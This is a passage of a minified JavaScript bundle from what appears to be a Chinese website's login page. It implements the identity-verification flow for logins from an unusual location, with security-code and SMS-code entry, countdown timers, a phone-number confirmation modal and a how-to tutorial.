PROPERTY_CHANGE",e[e.LIVE_MAINTAIN=600101]="LIVE_MAINTAIN",e[e.SPEEDPAY=244102]="SPEEDPAY"}(De||(De={}));var Pe,Ze,Qe,Ye,Ge,Ve,Fe,He,Ke,Je,We,Xe,qe=n(12831),$e=n(71218),et=n(68949);function tt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function nt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?tt(Object(n),!0).forEach((function(t){(0,ue.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var rt=new(Pe=function e(){(0,se.Z)(this,e),(0,qe.Z)(this,"showModal",Ze,this),(0,qe.Z)(this,"isLimitLogin",Qe,this),(0,qe.Z)(this,"loginCodeInfo",Ye,this),(0,qe.Z)(this,"abnormalInfo",Ge,this),(0,qe.Z)(this,"geeError",Ve,this),(0,qe.Z)(this,"setShowModal",Fe,this),(0,qe.Z)(this,"setIsLimitLogin",He,this),(0,qe.Z)(this,"setAbnormalInfo",Ke,this),(0,qe.Z)(this,"setLoginCodeInfo",Je,this),(0,qe.Z)(this,"setGeeError",We,this),(0,qe.Z)(this,"resetStatus",Xe,this),(0,et.rC)(this)},Ze=(0,$e.Z)(Pe.prototype,"showModal",[et.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Qe=(0,$e.Z)(Pe.prototype,"isLimitLogin",[et.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Ye=(0,$e.Z)(Pe.prototype,"loginCodeInfo",[et.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{code:"",phoneCodeErrMsg:"",authorizationErrMsg:"",isCanSendVoice:!1}}}),Ge=(0,$e.Z)(Pe.prototype,"abnormalInfo",[et.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{data:{},status:Le.Normal,isShowOnlyPhoneCheck:!1,phoneNumber:""}}}),Ve=(0,$e.Z)(Pe.prototype,"geeError",[et.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Fe=(0,$e.Z)(Pe.prototype,"setShowModal",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.showModal=t}}}),He=(0,$e.Z)(Pe.prototype,"setIsLimitLogin",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.isLimitLogin=t}}}),Ke=(0,$e.Z)(Pe.prototype,"setAbnormalInfo",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.abnormalInfo=nt(nt({},e.abnormalInfo),t)}}}),Je=(0,$e.Z)(Pe.prototype,"setLoginCodeInfo",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.loginCodeInfo=nt(nt({},e.loginCodeInfo),t)}}}),We=(0,$e.Z)(Pe.prototype,"setGeeError",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.geeError=t}}}),Xe=(0,$e.Z)(Pe.prototype,"resetStatus",[et.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.geeError=!1,e.showModal=!1,e.loginCodeInfo={code:"",phoneCodeErrMsg:"",authorizationErrMsg:"",isCanSendVoice:!1},e.abnormalInfo={status:Le.Normal,isShowOnlyPhoneCheck:!1,phoneNumber:"",data:{}}}}}),Pe),it=null,ot=null,at=function(){var e=(0,i.useState)(-1),t=e[0],n=e[1],r=(0,i.useState)(-1),o=r[0],a=r[1],s=(0,i.useState)(!1),c=s[0],u=s[1],l=(0,i.useState)(!1),d=l[0],f=l[1],g=(0,i.useState)(!1),p=g[0],m=g[1],v=rt.setLoginCodeInfo,A=rt.abnormalInfo,h=(0,i.useCallback)((function(e,t){it=setTimeout((function(){if(!(e<=0)){switch(t){case 1:n(e-1);break;case 2:a(e-1)}h(e-1,t)}}),1e3)}),[]),j=function e(t){clearInterval(ot),ot=setTimeout((function(){if(t<=0)return v({authorizationErrMsg:""}),void clearInterval(ot);var n=parseInt(t/60%60+""),r=parseInt(t%60+"");v({authorizationErrMsg:"\u5b89\u5168\u7801\u9519\u8bef\uff0c\u8bf7".concat(n,"\u5206").concat(r,"\u79d2\u540e\u518d\u91cd\u8bd5")}),e(t-1)}),1e3)},M=(0,i.useCallback)((function(e){switch(H.Z.info("\u53d1\u9001\u6210\u529f"),e){case 1:n(60),v({authorizationErrMsg:""});break;case 2:a(60),u(!0),v({phoneCodeErrMsg:""})}h(60,e)}),[]),N=function(){n(-1),a(-1),u(!1),m(!1),clearInterval(it),clearInterval(ot)},y=(0,i.useCallback)((function(){switch(A.status){case Le.Authorization:if(-1===t)return clearInterval(ot),v({authorizationErrMsg:"\u8bf7\u5148\u83b7\u53d6\u5b89\u5168\u7801"}),!1;break;case Le.Phone:if(-1===o)return clearInterval(ot),v({phoneCodeErrMsg:"\u8bf7\u5148\u83b7\u53d6\u9a8c\u8bc1\u7801"}),!1}return!0}),[t,o,A.status]);return(0,i.useEffect)((function(){return function(){return N()}}),[]),{cdt:t,setCdt:n,cdt2:o,setCdt2:a,codeSent:c,setCodeSent:u,isCanSendVoice:d,setIsCanSendVoice:f,showVoiceCheckCode:p,setShowVoiceCheckCode:m,beforeAbnLogin:y,counting:h,afterGetCodeSuccess:M,getSecurityCode:function(e){(0,ye.tq)(e).then((function(){M(1)})).catch((function(e){if(6037!==e.code)return 6066===e.code?(a(e.message),void h(e.message,1)):void v({authorizationErrMsg:null===e||void 0===e?void 0:e.message});j(Number(null===e||void 0===e?void 0:e.message))}))},resetAbnStates:N}},st=n(22185),ct=n(66450),ut=n(17674),lt=n(5152),dt=n(96638),ft=n(94184),gt=n.n(ft),pt=n(90116),mt=n(75603),vt=n.n(mt),At=function(e){var t=e.amount,n=e.className,r=e.onValueChange,o=e.failTimes,a=function(e){return Array.from({length:e}).map((function(){return(0,i.useRef)(null)}))}(t),s=(0,i.useState)(!1),c=s[0],u=s[1],l=function(e){var t=(0,i.useState)(0),n=t[0],r=t[1],o=(0,i.useState)(Array.from({length:e}).map((function(){return""}))),a=o[0],s=o[1];return{arrs:a,setArr:function(t,n){""===a[e-1]&&(s((function(e){var r=(0,pt.Z)(e);return r[t]=n,r})),r(t+1))},clearArr:function(){s((function(e){var t=(0,pt.Z)(e);return t[n-1]="",t})),r(n-1)},resetArr:function(){r(0),s(Array.from({length:e}).map((function(){return""})))},index:n}}(t),d=l.arrs,f=l.setArr,g=l.clearArr,p=l.index,v=l.resetArr,A=function(e){var t,n;e.preventDefault(),null===(t=a[p])||void 0===t||null===(n=t.current)||void 0===n||n.focus()},h=function e(n){8===+n.keyCode&&p&&(p===t&&document.removeEventListener("keydown",e,!1),g())};return(0,i.useEffect)((function(){var e,n,r,i;return p===t?(document.addEventListener("keydown",h,!1),void(null===(r=a[p-1])||void 0===r||null===(i=r.current)||void 0===i||i.blur())):(null===(e=a[p])||void 0===e||null===(n=e.current)||void 0===n||n.focus(),document.addEventListener("keydown",h,!1),window.addEventListener("click",A,!1),document.querySelector("."+vt().container).addEventListener("click",A,!1),function(){window.removeEventListener("click",A,!1),document.removeEventListener("keydown",h,!1),document.querySelector("."+vt().container)&&document.querySelector("."+vt().container).removeEventListener("click",A,!1)})}),[p]),(0,i.useEffect)((function(){r(d)}),[d]),(0,i.useEffect)((function(){o&&v()}),[o]),(0,i.useEffect)((function(){var e;return c&&(e=setTimeout((function(){u(!1)}),50)),function(){return clearTimeout(e)}}),[c]),(0,m.jsx)("div",{className:n,children:Array.from({length:t}).map((function(e,t){return(0,m.jsx)("input",{ref:a[t],value:""!==d[t]?d[t]:"",onChange:function(e){!c&&/\d/.test(e.target.value)&&(f(t,e.target.value),u(!0))}},"input"+t)}))})},ht=n(56127),jt=n(2602),Mt=n(62737),Nt=n(15186);function yt(e){return(0,Nt.v_)("/site/api/v1/user/checkLoginApp",{body:JSON.stringify(e)}).then((function(e){return e}))}var xt=n(49448),St=(0,lt.default)((function(){return Promise.resolve().then(n.bind(n,67052))}),{ssr:!1,loadableGenerated:{webpack:function(){return[67052]}}}),Ct=function(e){var t,n=e.errorMsg,r=e.showErr;return(0,m.jsx)("div",{className:gt()((t={},(0,ue.Z)(t,vt().err,!0),(0,ue.Z)(t,vt().hidden,!r),t)),children:n})},_t=function(e){var t=(0,dt.Z)({canSubmit:!1,showErr:!1,arrs:[],errorMsg:"\u624b\u673a\u53f7\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165",failTimes:0,failManyTimes:!1}),n=(0,ut.Z)(t,2),r=n[0],o=n[1],a=r.canSubmit,s=r.showErr,c=r.arrs,l=r.errorMsg,d=r.failTimes,g=r.failManyTimes,p=e.hide,v=e.username,A=e.sendCodeSuccess,h=e.phone,j=e.needCodeId,M=e.kaptchcate,N=e.imageCode,y=e.sendCodeCallback,x=(0,ae.Gu)(h,!1),S=(0,u.Z)(j?Mt.Hg:jt.Cq,{manual:!0,onSuccess:function(){A&&A(),p()},onError:function(e){if(y){if(e.code===xt.vf.IMG_CODE_ERROR)return void y(void 0,e.code);if(6066===e.code)return void y(e.message);H.Z.error(e.message),y()}else o({errorMsg:e.message,showErr:!0,failTimes:d+1})}}),C=S.run,_=S.loading,w=(0,u.Z)(yt,{manual:!0,onSuccess:function(){var e,t=h.replace(/\*+/g,c.join(""));if(j){var n=t.slice(4,t.length),r=(0,ht.aG)(t.slice(0,4)),i=(0,ht.aG)(v),o=(0,ht.aG)(sessionStorage.getItem("xCode")),a=o&&r.slice(6,9)+i.slice(20,27)+o.slice(9,15),s=o&&r.slice(0,5)+i.slice(4,9)+o.slice(16,22);e={cate:"0",sendNum:n,sendCodeNum:r,sendCodeNumV2:(0,ht.HI)(t.slice(0,4),{key:s,iv:a,isHex:!0}),sendName:i,sendNameV2:(0,ht.HI)(v,{key:s,iv:a,isHex:!0}),codeId:o,codeIdV2:(0,ht.HI)(sessionStorage.getItem("xCode"),{key:s,iv:a,isHex:!0}),version:1,type:"3",kaptchcate:M!==X.C0.verifyClose?String(X.w_[M]):"99",oversea:!x.isCN},M===X.C0.verifyImage&&(e.imageCode=N)}else e={cate:"0",type:"3",version:1,sendName:v,sendCodeNum:c.join(""),oversea:!x.isCN};C(e)},onError:function(e){if(6034===(null===e||void 0===e?void 0:e.code)){var t,n;o({failManyTimes:!0});var r=JSON.parse(localStorage.getItem("checkFailInfo")||"[]"),i=r.findIndex((function(e){return e.name===v})),a={name:v,time:null===e||void 0===e||null===(t=e.response)||void 0===t||null===(n=t.data)||void 0===n?void 0:n.timeToExpire};-1!==i?r.splice(i,a):r.push(a),localStorage.setItem("checkFailInfo",JSON.stringify(r))}o({errorMsg:e.message,showErr:!0,failTimes:d+1})}}).run;(0,i.useEffect)((function(){var e=JSON.parse(localStorage.getItem("checkFailInfo")||"[]");if(e.length>0){var t=e.findIndex((function(e){return e.name===v})),n=-1!==t?e[t]:null,r=(new Date).getTime()/1e3;n&&r<n.time?o({failManyTimes:!0}):(e.splice(t,1),localStorage.setItem("checkFailInfo",JSON.stringify(e)))}}),[]);var b=function(){if(a){var e=c.join("")+h;sessionStorage.setItem("phoneNumber",e),w({phoneNumber:c.join(""),userName:v})}};return(0,m.jsx)(St,{title:"\u5b89\u5168\u6821\u9a8c",isVisible:!0,handleClose:p,className:vt().modalClass,children:(0,m.jsxs)("div",{className:vt().container,children:[(0,m.jsxs)("div",{className:vt().wrap,children:[(0,m.jsxs)("div",{className:vt().content,children:["\u4e3a\u4e86\u4fdd\u969c\u60a8\u7684\u8d26\u6237\u5b89\u5168\uff0c\u8bf7\u8f93\u5165\u624b\u673a\u53f7",x.text]}),(0,m.jsx)("div",{className:vt().phone,children:-1===h.indexOf(")")?"(86)".concat(h):h})]}),(0,m.jsx)(At,{amount:x.amount,onValueChange:function(e){e.filter((function(e){return/\d/.test(e)})).length&&r.showErr&&o({showErr:!1}),e.filter((function(e){return!/\d/.test(e)})).length?o({canSubmit:!1,arrs:e}):o({canSubmit:!0,arrs:e})},className:(0,f.z)(vt().inputWrap,vt()["inputWrap".concat(x.amount)]),failTimes:d}),s?(0,m.jsx)(Ct,{errorMsg:l,showErr:s}):(0,m.jsxs)("div",{className:vt().show_safeTips,children:["\u5e73\u53f0\u5de5\u4f5c\u4eba\u5458\u4e0d\u4f1a\u7d22\u8981\u60a8\u7684\u9a8c\u8bc1\u7801\uff0c\u5982\u6709\u7d22\u8981\u9a8c\u8bc1\u7801\uff0c",(0,m.jsx)("span",{children:"\u8bf7\u52ff\u76f8\u4fe1\uff0c\u8c28\u9632\u8bc8\u9a97\uff01\uff01\uff01"})]}),(0,m.jsx)(be.Z,{className:gt()((0,ue.Z)({},vt().confirm,!0)),disabled:!a||g,loading:_,onClick:b,children:"\u786e\u5b9a"})]})})},wt=n(67832),bt=n.n(wt);var Et=function(e){var t=e.visible,r=e.onClose;return t?(0,m.jsxs)("div",{className:bt().modal,children:[(0,m.jsx)("div",{className:bt().mask,onClick:r}),(0,m.jsx)("div",{className:bt().modalWarp,children:(0,m.jsxs)("div",{className:bt().modalContent,children:[(0,m.jsxs)("div",{className:bt().head,children:[(0,m.jsx)("a",{className:bt().closeBtn,onClick:r}),"\u6388\u6743\u767b\u5f55\u6559\u7a0b"]}),(0,m.jsxs)("div",{className:bt().content,children:[(0,m.jsx)("p",{className:bt().text1,children:"\u5f53\u524d\u60a8\u7684\u8d26\u53f7\u5df2\u7ecf\u5f00\u542f\u6388\u6743\u767b\u5f55\uff0c\u4e3a\u4e86\u60a8\u7684\u8d26\u6237\u5b89\u5168\uff0c\u9700\u8981\u83b7\u53d6\u5b89\u5168\u7801\u9a8c\u8bc1\u767b\u5f55"}),["\u65b9\u5f0f\u4e00\uff1a\u5728\u4e0a\u6b21\u767b\u5f55\u8fc7\u7684\u8bbe\u5907\u4e0a\u767b\u5f55\u83b7\u53d6\u5b89\u5168\u7801","\u65b9\u5f0f\u4e8c\uff1a\u8fdb\u5165\u7ad9\u5185\u4fe1\u67e5\u770b\u7cfb\u7edf\u53d1\u9001\u7ed9\u60a8\u7684\u5b89\u5168\u7801","\u65b9\u5f0f\u4e09\uff1a\u5728\u624b\u673a\u901a\u77e5\u680f\u67e5\u770b\u7cfb\u7edf\u53d1\u9001\u7ed9\u60a8\u7684\u5b89\u5168\u7801"].map((function(e,t){return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsx)("p",{className:bt().text2,children:e}),(0,m.jsx)(x.Z,{className:bt().imgel,width:"100%",height:"auto",layout:"auto",src:n(88358)("./img_guide0".concat(t+1,".png"))})]})}))]})]})})]}):null},Lt=n(46670),It=n(9103),Ot=n.n(It),Dt=(0,Lt.Pi)((function(e){var t=e.name,n=e.validImgCode,r=e.kaptchcate,a=e.loading,s=e.isSubmitActive,c=e.onLogin,u=e.setGStatus,l=e.setValidImgCode,d=e.setVisible,g=e.setCodeErrorMsg,p=e.getVerificationMethod,A=e.getDefaultKaptchcateImg,h=(0,o.useRouter)(),j=(0,i.useRef)(),M=at(),N=M.cdt,y=M.cdt2,x=M.codeSent,S=M.setCdt2,C=M.counting,_=M.afterGetCodeSuccess,w=M.getSecurityCode,b=M.resetAbnStates,E=M.beforeAbnLogin,L=(0,i.useState)(!1),I=L[0],O=L[1],D=(0,i.useState)(!1),T=D[0],k=D[1],R=rt.showModal,U=rt.setShowModal,B=rt.setAbnormalInfo,P=rt.setLoginCodeInfo,Z=rt.abnormalInfo,Q=rt.loginCodeInfo,Y=rt.resetStatus,G=Q.authorizationErrMsg,F=Q.phoneCodeErrMsg,H=Q.isCanSendVoice,K=Z.phoneNumber,J=Z.isShowOnlyPhoneCheck,W=Z.status,q=W===Le.Phone,$=W===Le.Authorization;return(0,m.jsxs)("div",{className:Ot().offsiteVerifyBox,children:[(0,m.jsx)("div",{className:Ot().verifyMessage,children:"\u56e0\u4e3a\u60a8\u672c\u6b21\u767b\u5f55\u4e0d\u5728\u5e38\u7528\u5730\uff0c\u4e3a\u4e86\u786e\u4fdd\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u8bf7\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002"}),(0,m.jsx)(i.Fragment,{children:!J&&(0,m.jsxs)("div",{className:(0,f.z)(Ot().verifyTabs,$?Ot().activeLeft:Ot().activeRight),children:[(0,m.jsx)("div",{className:Ot().tabsItem,onClick:function(){return B({status:Le.Authorization})},children:"\u6388\u6743\u9a8c\u8bc1"}),(0,m.jsx)("div",{className:Ot().tabsItem,onClick:function(){return B({status:Le.Phone})},children:"\u624b\u673a\u9a8c\u8bc1"})]})}),(0,m.jsxs)("div",{className:Ot().verifyTips,children:[(0,ae.bJ)($)(G?(0,m.jsx)("p",{className:Ot().error,children:G}):(0,m.jsx)("p",{children:"\u8bf7\u5728\u5e38\u7528\u8bbe\u5907\u767b\u5f55\u540e\u8f93\u5165\u7cfb\u7edf\u751f\u6210\u7684\u6388\u6743\u5b89\u5168\u7801\u3002"}),null),(0,ae.bJ)(q)(F?(0,m.jsx)("p",{className:Ot().error,children:F}):x?(0,m.jsxs)("p",{children:["\u7cfb\u7edf\u5df2\u7ed9\u60a8\u7684\u624b\u673a\u53f7\u7801 ",(0,m.jsx)("span",{children:(0,ae.CN)(K)})," ","\u53d1\u9001\u4e86\u4e00\u4e2a6\u4f4d\u6570\u7684\u9a8c\u8bc1\u7801\uff0c\u8f93\u5165\u9a8c\u8bc1\u7801\u5373\u53ef\u767b\u5f55\u3002"]}):(0,m.jsxs)("p",{children:["\u60a8\u7684\u624b\u673a\u53f7 ",(0,m.jsx)("span",{children:(0,ae.CN)(K)}),"\uff0c\u8bf7\u5148\u83b7\u53d6\u9a8c\u8bc1\u7801\u3002"]}),null)]}),(0,m.jsx)("div",{className:Ot().verifyInputBox,children:(0,m.jsx)(st.Z,{refs:j,amount:6,onChange:function(e){return P({code:e})}})}),(0,m.jsx)("div",{className:(0,f.z)(Ot().verifyGetCodeButtons,q&&T&&(0,ae.Gu)(K).isCN?Ot().spaceBetween:""),children:q?(0,m.jsxs)("div",{className:(0,f.z)(Ot().getVoice,(0,ae.Gu)(K).isCN&&(y>0||T)?Ot().canSendVoice:""),children:[T&&(0,ae.Gu)(K).isCN&&(0,m.jsx)(ct.Z,{needCodeId:!0,sendName:t,sendCodeNum:sessionStorage.getItem("phoneNumber"),type:"3",kaptchcate:r,imageCode:n,canSend:H,showToast:!1,newSendBefore:function(){return p(Ie.VOICE)},sendSuccessCallBack:function(){P({phoneCodeErrMsg:""}),r===X.C0.verifyImage&&d&&d(!1)},setCanSend:function(){return P({isCanSendVoice:!1})},sendErrorCallBack:function(e,t){if(P({phoneCodeErrMsg:e,isCanSendVoice:!1}),r===X.C0.verifyImage){if(l(""),t&&t!==Oe.IMG_CODE_ERROR)return d&&d(!1),void g("");A(),g(e)}},className:Ot().voiceCode}),y>0?(0,m.jsxs)("div",{className:Ot().codeTimer,children:[y,"s\u540e\u91cd\u65b0\u83b7\u53d6"]}):(0,m.jsx)("div",{className:Ot().codeButton,onClick:function(){return p(Ie.SMS)},children:"\u83b7\u53d6\u9a8c\u8bc1\u7801"})]}):(0,m.jsx)(m.Fragment,{children:N>0?(0,m.jsxs)("div",{className:Ot().codeTimer,children:[N,"s\u540e\u91cd\u65b0\u83b7\u53d6"]}):(0,m.jsxs)("div",{className:Ot().codeButtonWrap,children:[(0,m.jsx)("div",{className:Ot().codeButton,onClick:function(){return O(!0)},children:"\u5982\u4f55\u83b7\u53d6\u5b89\u5168\u7801\uff1f"}),(0,m.jsx)("div",{className:Ot().codeButton,onClick:Be()((function(){return w(t)}),250),children:"\u83b7\u53d6\u5b89\u5168\u7801"})]})})}),(0,m.jsx)(v,{onClick:function(){E()&&c()},text:"\u767b\u5f55",loading:a,isSubmitActive:s}),(0,m.jsxs)("div",{className:Ot().registerOrChange,children:[(0,m.jsx)("div",{className:Ot().changeLogin,onClick:function(){u(V.init),b(),Y()},children:"\u5207\u6362\u8d26\u53f7"}),(0,m.jsx)("div",{className:Ot().registerAccount,onClick:function(){return h.push(z.Z.register)},children:"\u6ce8\u518c\u65b0\u8d26\u53f7"})]}),(0,m.jsx)(Et,{visible:I,onClose:function(){return O(!1)}}),R&&(0,m.jsx)(_t,{needCodeId:!0,kaptchcate:r,imageCode:n,sendCodeSuccess:function(){_(2),k(!0),r===X.C0.verifyImage&&d(!1)},sendCodeCallback:function(e,t){r===X.C0.verifyImage&&(U(!1),l(""),A(),t===Oe.IMG_CODE_ERROR&&g("\u9a8c\u8bc1\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165")),e&&(S(e),C(e,2))},username:t,phone:K,hide:function(){return U(!1)}})]})})),Tt=n(11382),kt=n(19198),Rt=n.n(kt),zt=function(e){var t=e.amount,n=e.className,r=e.onValueChange,o=e.failTimes,a=function(e){return Array.from({length:e}).map((function(){return(0,i.useRef)(null)}))}(t),s=(0,i.useState)(!1),c=s[0],u=s[1],l=function(e){var t=(0,i.useState)(0),n=t[0],r=t[1],o=(0,i.useState)(Array.from({length:e}).map((function(){return""}))),a=o[0],s=o[1];return{arrs:a,setArr:function(t,n){""===a[e-1]&&(s((function(e){var r=(0,pt.Z)(e);return r[t]=n,r})),r(t+1))},clearArr:function(){s((function(e){var t=(0,pt.Z)(e);return t[n-1]="",t})),r(n-1)},resetArr:function(){r(0),s(Array.from({length:e}).map((function(){return""})))},index:n}}(t),d=l.arrs,f=l.setArr,g=l.clearArr,p=l.index,v=l.resetArr,A=function(e){var t,n;e.preventDefault(),null===(t=a[p])||void 0===t||null===(n=t.current)||void 0===n||n.focus()},h=function e(n){8===+n.keyCode&&p&&(p===t&&document.removeEventListener("keydown",e,!1),g())};return(0,i.useEffect)((function(){var e,n,r,i;return p===t?(document.addEventListener("keydown",h,!1),void(null===(r=a[p-1])||void 0===r||null===(i=r.current)||void 0===i||i.blur())):(null===(e=a[p])||void 0===e||null===(n=e.current)||void 0===n||n.focus(),document.addEventListener("keydown",h,!1),window.addEventListener("click",A,!1),document.querySelector("."+Rt().yxContainer).addEventListener("click",A,!1),function(){window.removeEventListener("click",A,!1),document.removeEventListener("keydown",h,!1),document.querySelector("."+Rt().yxContainer)&&document.querySelector("."+Rt().yxContainer).removeEventListener("click",A,!1)})}),[p]),(0,i.useEffect)((function(){r(d)}),[d]),(0,i.useEffect)((function(){o&&v()}),[o]),(0,i.useEffect)((function(){var e;return c&&(e=setTimeout((function(){u(!1)}),50)),function(){return clearTimeout(e)}}),[c]),(0,m.jsx)("div",{className:n,children:Array.from({length:t}).map((function(e,t){return(0,m.jsx)("input",{ref:a[t],value:""!==d[t]?d[t]:"",onChange:function(e){!c&&/\d/.test(e.target.value)&&(f(t,e.target.value),u(!0))}},"input"+t)}))})},Ut=((0,Lt.Pi)((function(e){var t=e.name,n=e.validImgCode,r=e.kaptchcate,a=e.loading,s=e.isSubmitActive,c=e.onLogin,u=e.setGStatus,l=e.setValidImgCode,d=e.setVisible,g=e.setCodeErrorMsg,p=e.getVerificationMethod,v=e.getDefaultKaptchcateImg,A=(0,o.useRouter)(),h=at(),j=h.cdt,M=h.cdt2,N=h.codeSent,y=h.setCdt2,x=h.counting,S=h.afterGetCodeSuccess,C=h.getSecurityCode,_=h.resetAbnStates,w=h.beforeAbnLogin,b=(0,i.useState)(!1),E=b[0],L=b[1],I=(0,i.useState)(!1),O=I[0],D=I[1],T=rt.showModal,k=rt.setShowModal,R=rt.setAbnormalInfo,U=rt.setLoginCodeInfo,B=rt.abnormalInfo,P=rt.loginCodeInfo,Z=rt.resetStatus,Q=P.authorizationErrMsg,Y=P.phoneCodeErrMsg,G=P.isCanSendVoice,F=B.phoneNumber,H=B.isShowOnlyPhoneCheck,K=B.status,J=K===Le.Phone,W=K===Le.Authorization;return(0,m.jsxs)(i.Fragment,{children:[(0,m.jsxs)("div",{className:Ot().yxAbnWrapper,children:[(0,m.jsxs)(Tt.Z,{spinning:!1,children:[(0,m.jsx)("div",{className:Ot().abnormalTip,children:"\u56e0\u4e3a\u60a8\u672c\u6b21\u767b\u5f55\u4e0d\u5728\u5e38\u7528\u5730\uff0c\u4e3a\u4e86\u786e\u4fdd\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u8bf7\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002"}),!H&&(0,m.jsxs)("div",{className:(0,f.z)(Ot().sliderBtnBox,W?Ot().activeLeft:Ot().activeRight),children:[(0,m.jsx)("div",{className:Ot().sliderBtn,onClick:function(){return R({status:Le.Authorization})},children:"\u6388\u6743\u9a8c\u8bc1"}),(0,m.jsx)("div",{className:Ot().sliderBtn,onClick:function(){return R({status:Le.Phone})},children:"\u624b\u673a\u9a8c\u8bc1"})]}),(0,m.jsxs)("div",{className:Ot().abnTip,children:[(0,ae.bJ)(W)(Q?(0,m.jsx)("span",{className:Ot().codeErrMsg,children:Q}):(0,m.jsx)("span",{className:Ot().abnTip_1,children:"\u8bf7\u5728\u5e38\u7528\u8bbe\u5907\u767b\u5f55\u540e\u8f93\u5165\u7cfb\u7edf\u751f\u6210\u7684\u6388\u6743\u5b89\u5168\u7801\u3002"}),null),(0,ae.bJ)(J)(Y?(0,m.jsx)("span",{className:Ot().codeErrMsg,children:Y}):(0,m.jsx)("span",{className:Ot().abnTip_2,children:N?(0,m.jsxs)("span",{children:["\u7cfb\u7edf\u5df2\u7ed9\u60a8\u7684\u624b\u673a\u53f7\u7801",(0,m.jsx)("span",{className:Ot().abnTipPhone,children:(0,ae.CN)(F)}),"\u53d1\u9001\u4e86\u4e00\u4e2a6\u4f4d\u6570\u7684\u9a8c\u8bc1\u7801\uff0c\u8f93\u5165\u9a8c\u8bc1\u7801\u5373\u53ef\u767b\u5f55\u3002"]}):(0,m.jsxs)("span",{children:["\u60a8\u7684\u624b\u673a\u53f7\u662f",(0,m.jsx)("span",{className:Ot().abnTipPhone,children:(0,ae.CN)(F)}),"\uff0c\u8bf7\u5148\u83b7\u53d6\u9a8c\u8bc1\u7801"]})}),null)]}),(0,m.jsxs)("div",{className:Ot().codeBox,children:[(0,m.jsx)(zt,{amount:6,onValueChange:function(e){return U({code:e.join("")})},className:Ot().codeBgBox}),(0,m.jsxs)("div",{children:[J&&(0,m.jsx)("span",{className:Ot().getVoice,children:O&&(0,ae.Gu)(F).isCN&&(0,m.jsx)(ct.Z,{needCodeId:!0,sendName:t,sendCodeNum:sessionStorage.getItem("phoneNumber"),type:"3",kaptchcate:r,imageCode:n,canSend:G,showToast:!1,newSendBefore:function(){return p(Ie.VOICE)},sendSuccessCallBack:function(){U({phoneCodeErrMsg:""}),r===X.C0.verifyImage&&d&&d(!1)},setCanSend:function(){return U({isCanSendVoice:!1})},sendErrorCallBack:function(e){U({phoneCodeErrMsg:e,isCanSendVoice:!1}),r===X.C0.verifyImage&&(v(),l(""),g("\u9a8c\u8bc1\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165"))},className:Ot().voiceCode})}),W?j>0?(0,m.jsxs)("span",{className:Ot().getCodeCdt,children:[j,"s\u540e\u91cd\u65b0\u83b7\u53d6"]}):(0,m.jsxs)("div",{className:Ot().codeButtonWrap,children:[(0,m.jsx)("div",{className:Ot().getCode,onClick:function(){L(!0)},children:"\u5982\u4f55\u83b7\u53d6\u5b89\u5168\u7801\uff1f"}),(0,m.jsx)("div",{className:Ot().codeButton,onClick:Be()((function(){return C(t)}),250),children:"\u83b7\u53d6\u5b89\u5168\u7801"})]}):null,J?M>0?(0,m.jsxs)("span",{className:Ot().getCodeCdt,children:[M,"s\u540e\u91cd\u65b0\u83b7\u53d6"]}):(0,m.jsx)("span",{className:Ot().getCode,onClick:function(){return p(Ie.SMS)},children:"\u83b7\u53d6\u9a8c\u8bc1\u7801"}):null]})]})]}),(0,m.jsx)(be.Z,{className:(0,f.z)(Ot().submit,s?Ot().submit:Ot().disable),loading:a,onClick:function(){w()&&s&&c()},children:"\u767b\u5f55"}),(0,m.jsxs)("div",{className:(0,f.z)(Ot().linkGroup,Ot().abnormalLinkGroup),children:[(0,m.jsx)("span",{onClick:function(){u(V.init),_(),Z()},children:"\u5207\u6362\u8d26\u53f7"}),(0,m.jsx)("span",{onClick:function(){return A.push(z.Z.register)},children:"\u6ce8\u518c\u65b0\u8d26\u53f7"})]})]}),(0,m.jsx)(Et,{visible:E,onClose:function(){return L(!1)}}),T&&(0,m.jsx)(_t,{needCodeId:!0,kaptchcate:r,imageCode:n,sendCodeSuccess:function(){S(2),D(!0),r===X.C0.verifyImage&&d(!1)},sendCodeCallback:function(e,t){r===X.C0.verifyImage&&(k(!1),l(""),v(),t===Oe.IMG_CODE_ERROR&&g("\u9a8c\u8bc1\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165")),e&&(y(e),x(e,2))},username:t,phone:F,hide:function(){return k(!1)}})]})})),n(77664)),Bt=n(13842);function Pt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Zt(e){for(var t=1;t<arguments.length;t++){var 